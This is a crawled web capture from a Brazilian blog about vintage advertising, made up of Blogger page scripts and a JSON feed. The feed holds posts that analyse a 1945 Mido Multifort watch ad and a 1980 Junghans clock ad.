_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/1205980617648112587/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '1205980617648112587', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s72-c/propaganda-antiga-farinha-lactea-nestle-1939.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg', 'pageName': 'Farinha L\xe1ctea Nestl\xe9 - 1939', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Farinha L\xe1ctea Nestl\xe9 - 1939', 'metaDescription': 'Propaganda antiga da Farinha L\xe1ctea Nestl\xe9 veiculada nos anos 30'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Farinha L\xe1ctea Nestl\xe9 - 1939', 'description': 'Propaganda antiga da Farinha L\xe1ctea Nestl\xe9 veiculada nos anos 30', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPy0saYuCkPkzsDQOqg2hFsYqIejhvZHCM2NfMl9yCZTnK-iUGRCQbH4oZUnOwwOSMA0l4MFmPmH4G33JYzcBNIpTOcVS40fsQENKdweOnCQkJhdQTBIVuMX_UFjIG7o6o4Fwx_nkS7w/s1600/propaganda-antiga-farinha-lactea-nestle-1939.jpg', 'url': 'https://www.propagandashistoricas.com.br/2017/11/farinha-lactea-nestle-1939.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1205980617648112587}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PhBBi_jCghYpsDVugkLgPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769715580330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110021700302566511942_1769715575431&_=1769715575436
body_size: 5838
content:
// API callback
jQuery1110021700302566511942_1769715575431({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-29T11:12:00.125-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"Utilidades do Lar"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"relógio"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5408"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1211372173087163903"},"published":{"$t":"2026-01-29T11:12:00.000-03:00"},"updated":{"$t":"2026-01-29T11:12:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relógio"}],"title":{"type":"text","$t":"Relógio Mido - 1945"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gio+Mido+Multifort\" target=\"_blank\"\u003Erelógio Mido Multifort\u003C\/a\u003E aposta numa narrativa de ação e resistência para conquistar o leitor. A imagem mistura esporte, movimento e aventura, reforçando a ideia de um relógio que acompanha o ritmo intenso da vida. O destaque vai para a tecnologia “para-choques”, apresentada como solução para impactos e movimentos bruscos. O texto conversa diretamente com homens ativos, ligados a esportes e atividades físicas. A promessa de robustez aparece junto de atributos técnicos como impermeabilidade e precisão. O visual forte cria sensação de dinamismo e confiança. Tudo é pensado para associar o relógio à coragem e ao desempenho. Não é só marcar horas, é resistir ao tempo. O tom é seguro, quase heroico. Um produto apresentado como parceiro do dia a dia. Funcionalidade e status caminham juntos. Um clássico exemplo de publicidade que vende desempenho e estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gio+Mido+Multifort\" target=\"_blank\"\u003Erelógio Mido Multifort\u003C\/a\u003E, veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E na edição de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1945\" target=\"_blank\"\u003E1945\u003C\/a\u003E, reflete bem o contexto do pós-guerra, quando durabilidade e confiança eram valores essenciais. A linguagem é direta e técnica, reforçando atributos mecânicos como resistência a choques, impermeabilidade e precisão. A cena esportiva simboliza força, disciplina e controle do tempo. A marca Mido se posiciona como referência em engenharia suíça, usando argumentos racionais aliados a imagens de ação para gerar desejo e credibilidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s2284\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1945, o Mido Multifort se apresenta como símbolo de resistência e precisão, alinhando tecnologia e ação no imaginário masculino do pós-guerra.\" border=\"0\" data-original-height=\"2284\" data-original-width=\"1604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s16000\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg\" title=\"Em 1945, o Mido Multifort se apresenta como símbolo de resistência e precisão, alinhando tecnologia e ação no imaginário masculino do pós-guerra.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1211372173087163903\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogio-mido-1945.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1211372173087163903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1211372173087163903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogio-mido-1945.html","title":"Relógio Mido - 1945"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s72-c\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6273996966172550333"},"published":{"$t":"2026-01-28T11:23:00.006-03:00"},"updated":{"$t":"2026-01-28T11:23:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relógio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Relógios Junghans - 1980"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EEsse anúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gios+Junghans\" target=\"_blank\"\u003Erelógios Junghans\u003C\/a\u003E é um mergulho direto na estética do início dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, trazendo aquele charme retrô que mistura funcionalidade com o desejo de modernizar o lar. A peça destaca a linha \u003Ci\u003E\"Sala \u0026amp; Living\"\u003C\/i\u003E, apresentando modelos que hoje seriam considerados verdadeiros itens de colecionador vintage. O design quadrado com bordas arredondadas e a textura canelada da moldura preta gritam a sofisticação da época. Nas fotos de fundo, vemos ambientes que parecem saídos de um cenário de novela, mostrando como o relógio de parede era peça central na decoração, do escritório à cozinha. Produzidos na Zona Franca de Manaus pela Despertex da Amazônia, esses aparelhos representavam o orgulho da fabricação nacional com tecnologia alemã. É um convite visual para uma época onde o tempo passava num ritmo diferente, mas o estilo já era bem avançado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAo analisar esta publicidade veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 15 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1980\" target=\"_blank\"\u003E1980\u003C\/a\u003E, percebemos uma transição interessante na comunicação visual brasileira. O uso de fontes robustas e o contraste entre o produto em destaque e as fotos ambientadas eram estratégias certeiras para atrair a classe média em ascensão. A menção ao endereço em Perdizes, São Paulo, e à produção no Amazonas reforça a estrutura logística da marca no país. Curiosamente, a Revista O Cruzeiro de janeiro de 1980 capturou o momento exato em que o design \"futurista\" dos anos 70 começava a se solidificar em algo mais sóbrio e geométrico. É fascinante notar como o anúncio foca na versatilidade, sugerindo que o mesmo modelo de relógio poderia transitar entre uma sala de estar aconchegante e um escritório formal, mantendo sempre a elegância que a Junghans prometia aos leitores daquela edição.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s1698\/propaganda%20antiga%20relogios%20junghans%201980.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio da Junghans em O Cruzeiro (1980) destaca o design moderno e a produção nacional, unindo elegância e tecnologia para o lar brasileiro.\" border=\"0\" data-original-height=\"1698\" data-original-width=\"1251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s16000\/propaganda%20antiga%20relogios%20junghans%201980.jpg\" title=\"Anúncio da Junghans em O Cruzeiro (1980) destaca o design moderno e a produção nacional, unindo elegância e tecnologia para o lar brasileiro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6273996966172550333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogios-junghans-1980.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6273996966172550333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6273996966172550333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogios-junghans-1980.html","title":"Relógios Junghans - 1980"}],"author":[{"name":{"$t":"Dalmir Reis 